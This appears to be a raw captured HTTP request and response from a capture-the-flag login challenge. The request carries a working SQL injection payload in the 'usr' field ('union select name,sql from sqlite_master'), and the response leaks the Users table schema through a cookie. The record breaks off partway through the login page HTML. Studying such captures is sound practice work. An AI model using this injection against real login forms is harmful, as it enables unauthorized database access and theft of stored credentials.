 Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 111.198.29.45:37527
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://111.198.29.45:37527/login.php
Cookie: PHPSESSID=pvt04u87gpfdpf360i4426odp0
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
usr=' union select name,sql from sqlite_master --+&pw=123
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Sun, 27 Oct 2019 06:32:30 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.30
Set-Cookie:
name=+CREATE+TABLE+Users%28id+int+primary+key%2Cname+varchar%28255%29%2Cpassword+varchar%28255%29%2Ch
int+varchar%28255%29%29; expires=Sun, 27-Oct-2019 06:33:30 GMT; Max-Age=60; path=/
Location: /
Content-Length: 699
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
<html>
<head>
<style>
blockquote { background: #eeeeee; }
h1 { border-bottom: solid black 2px; }
h2 { border-bottom: solid black 1px; }
.comment { color: darkgreen; }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>Login</title>
</head>
<body>
<div align=right class=lastmod>
Last Modified: Fri Mar  31:33:7 UTC 1337
</div>
<h1>Login</h1>
Login Page, do not try to hax here plox!<br>
<form method="post">
ID:<br>
<input type="text" name="usr">
<br>